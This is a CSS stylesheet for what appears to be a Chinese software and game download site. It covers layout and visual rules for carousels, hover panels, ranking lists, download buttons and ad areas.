.yxpx_hover .intro{ line-height:20px; font-size:14px; color:#666; padding:0 10px; max-height:40px; overflow:hidden;}

.yxpx_hover .ckqx{ text-align:center; padding:8px 0 15px 0;}

.yxpx_hover a{ display:block; width:100%; height:100%;}

.yxpx_hover .ckqx span{ display:inline-block; width:92px; height:28px; line-height:28px; text-align:center; font-size:14px; color:#f55555; border:1px solid #f55555;}

.yxpx_hover .ewm{ text-align:center;}

.yxpx_hover .ewm img{ width:125px; height:125px;}

.yxpx_hover .smxz{ line-height:22px; color:#666; text-align:center;}



.hover .yxpx_hover{ top:0;}

.yxpx_list ul li.mr0{ margin-right:0;}



.list_fy{ padding-bottom:34px;+padding-top:34px; height:38px; text-align:center;}

.list_fy a,.list_fy span{ display:inline-block; height:36px; line-height:36px; padding:0 14px; margin:0 2px; text-align:center; font-size:14px;}

.list_fy a{ border:1px solid #ededed; color:#333;}

.list_fy span,.list_fy a:hover{ color:#fff; background:#0598fa; border:1px solid #0598fa;}

.mainb2_list .list_fy{ padding-top:20px;}





.mainb1{ margin:0 10px; height:275px; padding:10px 10px; background:#fff;}



/*幻灯片切换*/

#focus{position: relative;width:824px; height:275px; float:left;}

#focus .bd{position: relative}



#focus .focus-bar-box{width: 100%;height:100%;position: relative;overflow: hidden;}

#focus .focus-bar{width: 100%;}

#focus .focus-bar li{float: left;width:100%;height:275px;}

#focus .focus-bar li a{width: 100%;height: 100%;display: block}

#focus .focus-bar li img{width: 100%;height:100%;}

#focus .ft{position: absolute;left: 0;bottom: 0;z-index: 1;width:100%;height:40px}

#focus .ftbg{position: absolute;top: 0;left: 0;z-index: -1;width:100%;height:40px;}

#focus .change{position: absolute;right:18px;bottom:8px;height:15px;overflow:hidden;}



#focus .change a{float: left;width:15px;height:15px;margin-right:3px;background:url(../img/sslc_pg.png) no-repeat -363px -362px;cursor: pointer;}

#focus .change a.on{ background-position:-343px -362px;}



#focus .hd{position: absolute;left: 0;bottom: 0;z-index:2;width:720px;height:40px}

#focus .focus-title{overflow: hidden;position: absolute;top: 0;left: 0;height:40px;padding: 0 10px 0 10px;line-height:40px;font-size:18px; width:700px;}

#focus .focus-title a{display: none;color: #fff;}

#focus .focus-title a:hover{ color: #f0ff00;}



.mainb1_rg{ width:346px; height:100%; overflow:hidden; float:right;}

.mainb1_rg p a{ display:block; width:100%; height:135px; margin-bottom:4px;}

.mainb1_rg p a img{ width:100%; height:135px;}



.mainb2{ margin:20px 10px 0 10px; padding:0 10px; background:#fff;}

.mainb2 .b_title ul li,.mainl2 .b_title ul li{ border-top:1px solid #fff; border-right:0;}

.mainb2_list{ padding-top:27px;}

.mainb2_list ul li{ width:372px; float:left; margin-right:32px;}

.mainb2_list .hj_top{ height:207px; position:relative; overflow:hidden;}

.mainb2_list .hj_top img{ width:372px; height:207px;}

.hj_hover{ width:372px; height:76px; position:absolute; left:0; bottom:-76px;-webkit-transition: bottom .4s;-moz-transition: bottom .4s;-ms-transition: bottom .4s;-o-transition: bottom .4s;transition: bottom .4s;}

.hj_hover .hj_bj{ width:372px; height:76px; position:absolute; left:0; bottom:0; background:#000;filter: Alpha(Opacity=70); opacity:0.7;}

.hj_hover .hj_a{ height:58px; width:372px; position:absolute; left:0; top:9px; text-align:center;}

.hj_hover .hj_a a{ display:inline-block; height:58px; margin:0 5px; vertical-align:middle;}

.hj_hover .hj_a .hover_a{ width:58px; position:relative;}

.hj_hover .hj_a .hover_a img{ width:58px; height:58px; border-radius:15px;}

.hj_hover .hj_a .hover_a .b_bj{ display:none; width:58px; height:58px; border-radius:15px; background:#fff;filter: Alpha(Opacity=3);opacity: 0.3; position:absolute; left:0; top:0;}

.hj_hover .hj_a .hover_a:hover .b_bj{ display:block;}

.hj_hover .hj_a .na{line-height:58px; color:#fff;}

.hover .hj_hover{ bottom:0;}

.mainb2_list .hj_bt{ padding:5px 0 12px 0;}

.hj_bt p{ height:30px; line-height:30px; overflow:hidden; font-size:14px;}

.hj_bt p.title a{ font-weight:bold;}

.hj_bt p.intro span{ float:left; margin-right:20px; color:#333;} 

.hj_bt p.intro span em{ color:#f55555;} 

.hj_bt p.intro a{ display:inline-block; width:54px; height:22px; line-height:22px; text-align:center; color:#0598fa; border:1px solid #0598fa; float:right; margin-top:5px;} 

.hj_bt p.intro a:hover{ color:#fff; background:#0598fa;}

.mainb2_list ul li.mr0{ margin-right:0;}



.tab ul li .hover em,.mainl1_top ul li .hover em,.pgyx_list ul li .hover em.ne,.game_tj ul li.hover em,.jstx_bt ul li.hover em{ background:#1fa9e1; color:#fff;}

.footer a:hover,.top_r a:hover,.top_l a:hover,.lf_list .txt:hover,.hj_hover .hj_a .na:hover,.ztgg_rg_tt a:hover,.article_list ul li a:hover,.lf_top .title a:hover,.list_li dl dt a.ne:hover,.lf_top .intro a:hover span,.location a:hover{ color:#FD3939;}

.a_hover .p_link span:hover,.yxpx_hover .ckqx span:hover{ color:#fff; background:#f44334;}

.mrd_hover .a_link span:hover{ background:#FD3939;}

.sjbz_list a:hover img,#focus .focus-bar li a:hover img,.mainb1_rg p a:hover img,.ztgg_lf a:hover img{filter: Alpha(Opacity=70); opacity:0.7;}

.b_main_lf ul li a:hover .txt{ text-decoration:underline;}



.ios_box div .ewm_box{ top:-23px; /*background-position:-421px -368px;*/}



.ios_box{ padding:0px 0 0 0; position:absolute; left:0px; top:45px; z-index:9999; display:none;}

.ios_box div{float:left; width:220px; /*border-bottom:1px solid #438eff;*/ background:#0598fa; height:30px; line-height:30px; padding:7px 10px 7px 8px; position:relative; cursor:default; border-radius: 5px; }

.game_list .ios_box div a{ width:140px; margin-left:12px; line-height:30px; height:30px; display:inline-block;font-size:14px; color:#999; overflow:hidden; cursor:default; padding-left:0;}

/*.show_l2 .ios_box div a:hover,.show_l2 .ios_box div.onn a{ color:#3385ff;}*/

.ios_box div .tb{width:23px; height:23px; display:inline-block; float:right; background:url(../img/sslc_pg.png) no-repeat -446px -96px; margin-top:4px;}

.ios_box div.onn{cursor:pointer; background:#5a9cff;}

.ios_box div.onn .tb{ background-position:-420px -95px;}

.ios_box div.onn:hover{background:#438eff;}

.ios_box div.onn a{cursor:pointer; color:#fff;}

.show_l2 ul li .ios_box a{ height:30px; line-height:30px; font-size:14px;}



.show_l2 ul li.hover{ z-index:9999;}

/*.bnt2.hover .ewm_box,

.bnt3.hover .ewm_box,

.bnt1.hover .ios_box,

.ios_box:hover .ewm_box{ display:block !important;}*/

/*.ios_box div.hover .ewm_box{ display:block;}*/

.cover_125{ display:block; width:125px; height:125px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -661px;}

.ios_box div.onn.none{ background:#aab2bd; cursor:default;}

.cover_89{ display:block; width:89px; height:89px; position:absolute; left:0; top:0; background:url(../img/sslc_pg.png) no-repeat 0 -149px;}



.list_title{ height:56px; /*background:#f9f9f9;*/    border-bottom: 1px solid #ebebeb;}

.list_title ul li{ border:none;}

.list_title ul li span{ padding: 0 9px 0 28px!important; }

.list_title ul li+li span{ background-image: url(../img/sp_1s.png?v=1); background-position: 0 16px; background-repeat: no-repeat; }



/*.yxzt_list{ display:none;}*/

.yxzt_list{background-color: #fff; margin-top: 25px; padding: 0 10px;}

.list_title ul li{}

.jstx_top{ height:140px; margin-top:20px; padding:0; position: relative; padding-left: 265px;}

.jstx_top_lf{ width:250px; height:140px; float:left; margin-right:15px; position: absolute; left: 0; top: 0;}

.jstx_top_lf img{ width:250px; height:140px;}

.jstx_top_rg{ width:100%; float:none;}

.jstx_top_rg .title{ height:40px; overflow:hidden; border-bottom:1px dashed #f5f5f5;}

.jstx_top_rg .title a{ font-size:24px; color:#f44334; display:inline-block; width:440px; height:40px; overflow:hidden; float:left;}

.jstx_top_rg .title a:hover{ color:#FD3939;}

.jstx_top_rg .title .more{ font-size:14px; color:#879299; /*width:49px;*/ float:right; width:auto; text-align:right; line-height: 40px;}

.jstx_top_rg .title .more:hover{ color:#1fa9e1;}

.jstx_top_rg .title span{ display:inline-block; width:auto; float: left; height:40px; font-size:16px; color:#444; overflow:hidden;max-width: 400px; line-height: 40px;font-weight: bold;text-overflow:ellipsis; white-space:nowrap;}

.jstx_top_rg .txt{ font-size:14px; color:#666; line-height:30px; height:90px; overflow:hidden; padding:10px 0 0 0;}



.jstx_bt{ padding:20px 0;}

.jstx_bt ul { margin-left: -42px; }

.jstx_bt ul li{ margin-right:0; margin-left: 42px; width: 75px;}

#jstxs2,#jstxs3{ display:none;}



.list_title ul li{ width:auto; max-width: 33.3%; overflow: hidden;}



/*<!--.list_title ul li{ margin-left:-1px;}-->*/

/*.detail_tag ul li.dq{ border-top:none;}

.list_title ul li span,.detail_tag ul li span{ display:block; height:46px; padding:0 20px;}

.list_title ul li.dq span,.detail_tag ul li.dq span{ border-top: 2px solid #0598fa;+border-top:0; padding:0 20px; background:#fff; margin-top:-1px; font-weight:bold;}

.detail_tag ul li span{ height:47px;}

.detail_tag ul li.dq span{ margin-top:0;}*/

/*8.5*/

.jptj_tt { line-height: 40px; height: 40px; padding: 0 13px; border-bottom: 1px solid #f5f5f5; margin-top: 20px; }

.jptj_tt span { display: inline-block; float: left; padding: 0 7px; height: 39px; line-height: 39px; border-bottom: 2px solid #1fa9e1; font-size: 16px; color: #333; font-weight: bold; }

.hyh { float: right; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: #1fa9e1; color: #fff!important; position: relative; top: 10px; cursor: pointer; user-select: none; }

.jptj_list { padding: 10px 0; }

.jptj_list li { width: 68px; float: left; height: 98px; text-align: center; margin-top: 15px; _display: inline; overflow: hidden; margin-left: 23.5px; }

.jptj_list li a { display: block; width: 100%; height: 100%; position: relative; }

.jptj_list li img { width: 68px; height: 68px; }

.cover_68 { display: block; width: 68px; height: 68px; position: absolute; left: 0; top: 0; background: url(../img/sslc_pg.png) no-repeat -480px -97px; }

.jptj_list li em { display: block; height: 26px; line-height: 26px; overflow: hidden; font-size: 14px; color: #333; }

.jptj_list li.hover em{ background: #FD3939; color: #fff; }

.show_15 { padding: 0 13px; }

.yx_title ul{ overflow: hidden; }

.yx_title li { width: 50%; float: left; height: 40px; line-height: 40px; text-align: center; background: #f5f5f5; font-size: 18px; font-weight: bold; color: #333; cursor: pointer; }

.yx_title li.last { color: #fff; background: #1fa9e1; }

.yx_list { border: 1px solid #f5f5f5; border-top: none; padding: 12px 10px 0 10px; }

.yx_list ul li { width: 100%; float: left; border-bottom: 1px dashed #f5f5f5; }

.list_pre { height: 44px; line-height: 44px; }

.list_pre span { font-size: 14px; color: #222; float: left; width: 195px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.rank_em { float: right; display: inline-block; width: 21px; height: 21px; background: #c4d0db; font-size: 14px; color: #fff; margin: 11.5px 0; line-height: 21px; text-align: center; }

.rank_em.first { background: #f44334; }

.rank_em.second { background: #fe7416; }

.rank_em.third { background: #fab805; }

.list_hover { position: relative; padding: 14px 22px 14px 90px; height: 75px; display: none; }

.list_icon { width: 75px; height: 75px; position: absolute; left: 0; top: 14px; }

.list_icon a { display: block; width: 100%; height: 100%; }

.list_icon img { width: 75px; height: 75px; }

.list_intros { margin-top: -2px; }

.list_intros .p_title { height: 25px; overflow: hidden; }

.list_intros .p_title a { font-size: 16px; color: #222; margin-top: -7px; }

.list_intros .p_xz { font-size: 14px; color: #666; height: 27px; }

.list_intros .p_ljxz a { display: block; width: 83px; height: 22px; line-height: 22px; text-align: center; border: 1px solid #1fa9e1; font-size: 14px; color: #1fa9e1; }

.list_intros .p_ljxz a:hover { color: #fff; background: #1fa9e1; }

.list_hover .rank { width: 22px; height: 22px; position: absolute; right: 0; top: 26.5px; }

.yx_list ul li.hover .list_pre { display: none; }

.yx_list ul li.hover .list_hover { display: block; }

.sjbz_lists ul li { width: 132px; height: 170px; float: left; position: relative; margin-top: 10px; margin-left: 11px; display: inline; overflow: hidden; }

.sjbz_lists ul li img { width: 132px; height: 170px; }

.sjbz_lists ul li span { display: block; position: absolute; left: 0; bottom: 0; width: 132px; height: 26px; line-height: 26px; overflow: hidden; text-align: center; }

.sjbz_lists ul li span.bj_txt { background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }

.sjbz_lists ul li span.txt_span { font-size: 14px; color: #fff; }

.tbsm { /*height: 126px;*/ background: #f5f5f5; margin: 20px 0; overflow:hidden; border:1px solid #e0e0e0 }

.tbsm_icon { width: 114px; height:37px; background:url(../img/tbsms.png) no-repeat; margin-left:26px; margin-top:20px; }

.tbsm_icon span{ display:block; width:15px; height:32px; position:absolute; right:-15px; top:50%; margin-top:-16px; background:url(../img/sslc_pg.png) no-repeat -451px -708px;}

.tbsm_intro { padding: 16.5px 0 16.5px 26px; overflow: hidden; /*height:93px;*/ overflow:hidden; }

.tbsm_intro p { line-height: 31px; font-size: 14px; color: #ff8018; }

.tbsm_intro p span{color:red;}

.tbsm_intro p a { color: #f55555; }

.tbsm_intro p a:hover{ text-decoration:underline;}

#j_app_desc a{ color:#0066ff; text-decoration:underline;}

.btgg_box { height: 74px; background: #1f1f1f; position: fixed; bottom: 0; left: 0; width: 100%; z-index: 9999999; background: url(../img/article_down.png) repeat; }

.box_main { width: 1200px; margin: 0 auto; height: 100%; position: relative; z-index: 9999; }

.gg_lf { width: 305px; position: absolute; left: 0; bottom: 0; height: 130px; }

.gg_lf_icon { width: 130px; height: 130px; position: absolute; left: 0; bottom: 12px; z-index: 99999; }

.gg_lf_intro { width: 143px; height: 52px; padding: 10.5px 0; position: absolute; right: 0; bottom: 0; }

.gg_lf_intro p { line-height: 26px; font-size: 14px; color: #fff; }

.gg_lf_intro p.big { font-size: 18px; }

.gg_md { width: 172px; height: 40px; position: absolute; left: 508px; top: 17.5px; }

.gg_md a { display: inline-block; float: left; width: 120px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; color: #fff; background: #009e59; }

.gg_md span { display: inline-block; width: 24px; height: 24px; float: right; margin: 8px 0; background: url(../img/sslc_pg.png) no-repeat -563px -98px; }

.gg_rg { width: 303px; height: 45px; position: absolute; right: 0; bottom: 15px; }

.gg_rg a { display: block; width: 100%; height: 100%; background: url(../img/sslc_pg.png) no-repeat 2px -809px; }

.link { margin: 20px 10px; background: #fff; padding: 0 20px 18px 20px; overflow: hidden; }

.link_title { line-height: 45px; border-bottom: 1px solid #f8f8f8; font-size: 20px; color: #333; font-weight: bold; }

.link_title span { font-size: 14px; color: #666; margin-left: 3px; font-weight: normal; }

.link_bj { overflow: hidden; }

.link_list { margin-left: -14px; }

.link_list a { display: inline-block; float: left; width: auto; padding: 0 14px; border-left: 1px solid #959595; height: 16px; line-height: 16px; margin-top: 18px; font-size: 14px; color: #666; }

.link_list a:hover { color: #01af63; }

.show_14 { position: relative; z-index: 9999; }

.top_xz_bj { width: 24px; height: 145px; position: absolute; right: -20px; top: 190px; z-index: 99999; }

.top_xz { width: 24px; height: 145px; background: #1fa9e1; text-align: center; display: none; z-index: 9999999; }

.top_xz a { color: #fff; display: block; width: 16px; margin: 0 auto; line-height: 13px; }

.top_xz a.a_top { padding-top: 18px; background: url(../img/sslc_pg.png) no-repeat -8px -856px; }

.top_xz a.a_xz { padding-bottom: 18px; background: url(../img/sslc_pg.png) no-repeat -29px -817px; margin-top: 31px; }

.top_xz_bj.show .top_xz { display: block; position: fixed; top: 50%; margin-top: -10%; }

.show_16 { padding-bottom: 80px; }





.backt { position: fixed; left: 50%; margin-left: 625px; bottom: 155px; display:none; }

.backt a{ display: block; width: 42px; height: 42px; cursor:pointer; z-index: 66; background: #fff url(../img/gtp.png) no-repeat 0 0; border: 1px solid #f4f4f4; }

.backt a:hover{ border-color: #1fa9e1; background-color: #1fa9e1; background-position: 0px -44px; }







.fx_bj { display: block; width: 54px; height: 54px; background: #1fa9e1; text-align: center; line-height: 54px; font-size: 18px; color: #fff; }

.fx_bj, .bdsharebuttonbox { position: absolute; left: 0; top: 0; }

.bdsharebuttonbox { z-index: 99999; width: 54px; height: 54px; }

.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more { width: 54px!important; height: 54px!important; }

.fenx { width: 54px; height: 54px; }

.bdsharebuttonbox { filter: Alpha(Opacity=0); opacity: 0; }

.fenx { margin-bottom: 6px; }

.backt { display: none; }

/*.backt a { background: #1fa9e1 url(../../33lc_gb/img/sslc_pg.png) no-repeat -281px -117px;}*/

.backt.show { display: block; }

.game_tj { display: none; }

.game_tjs { display: block; }





/*#snopshot1,#snopshot1 img{ width:400px; text-align:center;}*/

#snopshot2,#snopshot2{ width:330px;}



/*5.9*/

.sytjbox{ height:115px; overflow:hidden; padding:20px 0 30px 0;}

.sytjbox ul{width:100%; height:100%; overflow:hidden; +position:relative;}

.sytjbox ul li{ width:80px; float:left; margin-left:30px;}

.sytjbox ul li:first-child{margin-left:0px;}

.sytjbox ul li a{ display:block; position:relative; overflow:hidden;}

.sytjbox ul li a img{ width:80px; height:80px;}

.sytjbox ul li a em{ display:block; height:20px; overflow:hidden; font-size:16px; color:#333; text-align:center; margin-top:8px;}

.sytjbox ul li a:hover em{ color:#3cbf70}



.link_yq{ margin: 15px 0px; background: #FFF; padding: 10px 15px;  }

.link_yq .hd{ font-size: 16px; color: #666; margin-bottom: 8px; }

.link_yq .bd{ overflow: hidden; }

.link_yq .bd ul{ margin-left: -28px; }

.link_yq .bd li{ float: left; margin-left: 28px; margin-bottom: 5px; }

.link_yq .bd a{ font-size: 14px; color: #999; }

.link_yq .bd a:hover{ color: #666; }





.show_top_list2{ margin-bottom: 15px; }

.show_top_list2 .hd{ font-weight: normal; color: #222; font-size: 18px; height: 42px; line-height: 42px; border-bottom: 1px solid #1fa9e1;  }

.show_top_list2 .bd li{ line-height: 24px;  padding: 12px 0; height: 82px; overflow: hidden; }

.show_top_list2 .bd li+li{ border-top: 1px dashed #ddd; }

.show_top_list2 .pic{ width: 85px; height: 85px; float: left; margin-right: 6px; }

.show_top_list2 .con{ overflow: hidden; }

.show_top_list2 .con dt{ height: 24px; overflow: hidden; font-size: 14px; }

.show_top_list2 .con dd{ color: #999; }

.pos-fixed .show_top_list2{ width: 190px; position: fixed; top: 10px; }

.pos-fixed-bottom .show_top_list2{ top: auto; bottom: 150px; }



.soft_related_box{ font-size: 14px; margin-top: 25px; }

.soft_related_box .hd{ display: block; height: 50px; line-height: 49px; margin-bottom: 6px; color: #333; font-size: 18px; border-bottom: 1px solid #E3E3E3; position: relative; padding: 0; font-weight: bold; }



.soft_related_version{ padding-bottom: 10px; }

.soft_related_version .bd li{ height: 30px; line-height: 30px; padding: 7px 0; position: relative; }

.soft_related_version .bd li+li{  border-top: 1px dashed #ddd; }

.soft_related_version .bd .title{ display: inline-block; width: 480px; }

.soft_related_version .bd .size{ display: inline-block; width: 80px; text-align: right; color: #676767; }

/*.soft_related_version .bd .l{ width: 460px; float: left; }*/

.soft_related_version .bd .btn{ float: right; display: inline; margin: 0 8px 0 0; border: 1px solid #1fa9e1; color: #1fa9e1; width: 74px; height: 28px; line-height: 28px; text-align: center; }

.soft_related_version .bd .btn:hover{ background: #1fa9e1; color: #fff; }



.soft_related_article{ padding-bottom: 10px; }

.soft_related_article .bd{ overflow: hidden; }

.soft_related_article .bd ul{ margin-left: -20px; }

.soft_related_article .bd li{ height: 44px; line-height: 44px; border-bottom: 1px dashed #ddd; width: 352px; float: left; display: inline; margin-left: 20px; overflow: hidden; }





.show_related_game{ margin-bottom: 15px; padding: 0 10px 10px; background: #fff; }

.show_related_game .hd{ overflow: hidden; height: 44px; line-height: 44px; border-bottom: 1px solid #1fa9e1; }

.show_related_game .hd .title{ display: inline-block; color: #333; font-size: 18px; font-weight: bold; }

.show_related_game .hd .btn-change{ float: right; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: #1fa9e1; color: #fff; position: relative; top: 10px; cursor: pointer; user-select: none; }

.show_related_game .bd ul{ overflow: hidden; padding-top: 8px; }

.show_related_game .bd li{ width: 50%; float: left; text-align: center; margin-top: 7px; }

.show_related_game .bd .pic{ width: 85px; height: 85px; border-radius: 15px; }

.show_related_game .bd .tit{ display: block; width: 85px; margin: 0 auto; font-size: 14px; color: #666; line-height: 32px; height: 32px; text-align: center; overflow: hidden; }

.show_related_game .bd .hover .tit{ background: #1fa9e1; color: #fff; }

.show_related_game .bd-item{ display: none; }

.show_related_game .bd-item.on{ display: block; }

.pos-fixed .show_related_game{ width: 190px; position: fixed; top: 10px; }

.pos-fixed-bottom .show_related_game{ top: auto; bottom: 150px; }



.rexinbox{ padding: 10px; background: #fff; margin-bottom: 15px; }



.show_ad_box{  overflow: hidden; margin-top: 15px; }

.ad_190_150,

.ad_190_150 img{ width: 190px ; }

.ad_114_142,

.ad_114_142 img{ width: 114px ; }

.ad_238_142,

.ad_238_142 img{ width: 238px ; }



.list_title .t-txt {

    font-size: 18px;

    font-weight: 700;

    line-height: 56px;

    float: left;

    margin-right: 40px;

}

.list_title .t-txt:before{

	content: ''; display: inline-block; vertical-align: middle; width: 5px; height: 31px; background-color: #1fa9e1; margin:-2.5px 9px 0 0;

}

.soft_related_box .hd span{ display: inline-block; font-size: 18px; }

.soft_related_box .hd span:before{ content: ''; display: inline-block; vertical-align: middle; width: 5px; height: 31px; background-color: #1fa9e1; margin:-2.5px 9px 0 0; }

.pos-fixeds{position: fixed; width: 190px; bottom: 0;}

.clearfix{ zoom:1; }

.clearfix:after{ clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}

.downl_details { padding: 30px 0 15px 0; background: #fff; display: table; width: 100%; margin-bottom: 20px; }

.downl_details .details_info { width: 480px; overflow: hidden; margin-left: 20px; }

.downl_details .details_info .img { width: 137px; height: 137px; border-radius: 20px; margin-right: 20px; float: left; }

.downl_details .details_info .info { overflow: hidden; }

.downl_details .details_info .info .bt{width:100%; overflow: hidden;}

.downl_details .details_info .info .bt h1 { max-width: 600px; overflow: hidden; font-size: 24px; color: #333; font-weight: bold; float: left; margin-right: 10px; }

.downl_details .details_info .info .bt a { display: inline-block; width: 52px; line-height: 24px; height: 24px; border-radius: 3px; text-align: center; font-size: 12px; font-weight: bold; margin: 0 5px; }

.downl_details .details_info .info .bt .zq { background: #e5f2ff; color: #0281ff; }

.downl_details .details_info .info .bt .lb { background: #ffebeb; color: #ff4c4c; }

.downl_details .details_info .info ul {overflow: hidden;margin-top: 10px;}

.downl_details .details_info .info ul li {float: left;width:136px;line-height: 30px;font-size: 14px;color: #666;height: 30px;/* overflow: hidden; */white-space:  nowrap;margin-right: 5px;}

.downl_details .details_info .info ul li span { color: #9e9e9e; float: left; }

.downl_details .details_info .info ul li .start { margin-top: 10px; }

.downl_details .details_info .info .upload { font-size: 14px; float: left; color: #555; margin-top: 44px; }

.downl_details .details_info .info .tags { width: 100%; float: left; overflow: hidden; margin-top: 18px; }

.downl_details .details_info .info .tags a { float: left; height: 24px; line-height: 24px; font-size: 12px; color: #666; margin-right: 10px; padding: 0 8px; background: #eee; border-radius: 3px; }

.downl_details .details_info .info .tags a:hover { background: #0281ff; color: #fff; }

.downl_details .downl { width: 208px; float: right; margin-right: 20px; position: relative; z-index: 2; }

.downl_details .downl .btn { width: 207px; height: 50px; background: #ddd; text-align: center; line-height: 50px; font-size: 16px; font-weight: bold; color: #565656; display: block; border-radius: 4px; margin: 10px 0; float: left; }

.downl_details .downl .btn .icon { height: 20px; width: 16px; background: url(../img/img_icon3.png) no-repeat; display: inline-block; vertical-align: middle; margin-bottom: 4px; }

.downl_details .downl .btn .ewm { width: 46px; height: 30px; border-left: 1px solid #fff; float: right; margin: 10px 10px 0 0; position: relative; }

.downl_details .downl .btn .ewm u { background: url(../img/img_icon3.png) no-repeat; display: block; height: 24px; width: 24px; background-position: 0 -263px; margin: 3px 0 0 15px; }

.downl_details .downl .btn .ewm:hover .ewmbox { display: block; }

.downl_details .downl .btn .ewm .ewmbox { display: none; position: absolute; top: -38px; left: -232px; width: 232px; height: 280px; background: url(../img/ewmbg2.png) no-repeat; }

.downl_details .downl .btn .ewm .ewmbox p { font-size: 12px; line-height: 20px; color: #565656; width: 220px; text-align: center; margin: 10px  0; }

.downl_details .downl .btn .ewm .ewmbox p i { color: #555; }

.downl_details .downl .btn .ewm .ewmbox .img { width: 175px; height: 175px; display: block; margin: 15px 0 10px 20px; }

.downl_details .downl .btn .ewm .ewmbox span { display: block; font-size: 14px; color: #565656; line-height: 40px; text-align: center; width: 220px; }

.downl_details .downl .az { background: #14cc8f; color: #fff; }

.downl_details .downl .az .icon { width: 17px; background-position: 0 -60px; }

.downl_details .downl .ios { background: #3399ff; color: #fff; }

.downl_details .downl .ios .icon { background-position: 0 -40px; }

.downl_details .ewm,

.downl_details .ewm_box{ display: none; }



.start { float: left; width: 72px; height: 10px; position: relative; overflow: hidden; background: url(../img/icon_star.png) no-repeat; }

.start i { position: absolute; width: 100%; height: 10px; background: url(../img/icon_star.png) no-repeat; background-position: 0 -10px; }



/*.show_l2_code { padding: 0 0 10px; background: url(../img/code_box_tip.png) no-repeat bottom center; }

.show_l2_code .bd{ width: 110px; height: 110px; text-align: center; background: url(../img/code_box.png) no-repeat; margin: 0 auto; padding: 10px; position: relative; }

.show_l2_code .bd img{ width: 110px; height: 110px; vertical-align: top; }

.show_l2_code .bd .scan_line{ position: absolute;left: -6px;top: 0; display: block;width: 142px;height: 15px; background-image: url(../img/code_box_scanning.png); }

.show_l2_code .ft{ text-align: center; font-size: 16px; font-weight: bold; line-height: 35px; }*/







.index_r_lb.rexin dl dt{ width: 160px; }

.index_r_lb.rexin dl dd{ margin: 10px 0 10px -30px; }



.game-you-like .m-sjhj li img{ height: 100px; }

.pos-fixed .game-you-like{  width: 190px; position: fixed; top: 10px; }



.pfdzbox{margin-top: -8px; margin-left: 35px;}

.pfdzbox .pfbox{width: 62px; height: 62px; background-color: #1fa9e1; border-radius: 62px; color: #fff; text-align: center; margin: 0 auto;}

.pfdzbox .sptit,.pfdzbox .spscore{display: block;}

.pfdzbox .sptit{padding-top: 12px; font-size: 12px;}

.pfdzbox .spscore{font-weight: bold; font-size: 20px; font-family: arial; margin-top: 3px;}

.pfdzbox .scorebox{margin-top: 50px; line-height: 25px;}

.pfdzbox .ascore,.pfdzbox .spline,.pfdzbox .ascore:before{display: inline-block; vertical-align: middle;}

.pfdzbox .ascore{font-size: 12px; color: #999;}

.pfdzbox .ascore:before{content: ''; width: 17px; height: 15px; background: url(../img/newbg.png) 0 0; margin-right: 10px;}

.pfdzbox .ascore.cai:before{background-position: -18px 0;}

.pfdzbox .ascore.on:before{background-position: -36px 0;}

.pfdzbox .ascore.cai.on:before{background-position: -56px 0;}

.pfdzbox .spline{width: 1px; height: 25px; background-color: #ededed; margin: 0 27px;}



.new_content{width: 800px; margin-left: 0;}

.new_content .hd_wrap { position: relative; height: 340px; padding: 20px 20px 29px 20px; background-color: #fff; }

.new_content .hd_wrap .sild_btn { width: 40px; height: 90px; position: absolute; z-index: 2; cursor: pointer; top: 170px; right: 0; background: rgba(0, 0, 0, 0.6); filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#99000000, endColorstr=#99000000); }

.new_content .hd_wrap .sild_btn:hover { opacity: .8; }

.new_content .hd_wrap .sild_btn i { display: block; background: url(../img/img_icon3.png) no-repeat; height: 34px; width: 20px; background-position: 0 -206px; margin: 30px auto 0; }

.new_content .hd_wrap .next_btn { right: 20px; }

.new_content .hd_wrap .next_btn i { background-position: 0 -138px; }

.new_content .hd_wrap .next_btn:hover i { background-position: 0 -104px; }

.new_content .hd_wrap .prve_btn { left: 20px; }

.new_content .hd_wrap .prve_btn:hover i { background-position: 0 -172px; }

.new_content .hd_wrap .pics { position: relative; overflow: hidden; white-space: nowrap; font-size: 0; }

.new_content .hd_wrap .pics p:last-child { margin: 0; }

.new_content .hd_wrap .pics p { display: inline-block; height: 290px; margin-right: 20px; }

.new_content .hd_wrap .pics p img { max-width: 740px; height: 290px; }



.new_content .hd_wrap+.show_content1{margin-top: 25px;}



.lstar{ background: url(../img/litterStar.png) no-repeat; width: 84px; height: 13px; display: inline-block; }

.lstar5{ background-position: 0 -130px;}

.lstar4{ background-position: 0 -104px;}

.lstar3{ background-position: 0 -78px;}

.lstar2{ background-position: 0 -52px;}

.lstar1{ background-position: 0 -26px;}



.soft_related_box.bottom{ width:840px; padding:0 15px;margin-top:15px; background:#fff; overflow:hidden;}

.soft_related_box .xgwz{}

.soft_related_box .xgwz dl{height:140px; padding:15px 0 15px 260px; border-bottom:1px dashed #e5e5e5; overflow:hidden; position: relative;}

.soft_related_box .xgwz dl dt{ width:250px; height:140px; overflow:hidden; position: absolute; left: 0; top: 15px;}

.soft_related_box .xgwz dl dt img{width:250px; height:140px;}

.soft_related_box .xgwz dl dd{ height:140px;}

.soft_related_box .xgwz dl dd .tit{ font-size:16px; height:25px; line-height:25px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}

.soft_related_box .xgwz dl dd .tit a{ color:#444; font-weight: bold;}

.soft_related_box .xgwz dl dd .tit a:hover,.soft_related_box .xgwz ul li a:hover{color: #1fa9e1;}

.soft_related_box .xgwz dl dd .xx{ font-size:14px; color:#999; height:20px; line-height:20px; margin:15px 0 5px 0; overflow:hidden;}

.soft_related_box .xgwz dl dd .xx span{ display:inline-block;float:left; width:145px; padding-left:20px; background:url(../img/xpgod_bg.png) no-repeat;}

.soft_related_box .xgwz dl dd .xx span.time{background-position:-484px -319px;}

.soft_related_box .xgwz dl dd .xx span.aut{background-position:-480px -401px;}

.soft_related_box .xgwz dl dd .info{font-size:14px; color:#666; line-height:24px; height:72px; overflow:hidden;}

.soft_related_box .xgwz ul{ width:100%; height:auto; padding-bottom:5px; overflow:hidden;}

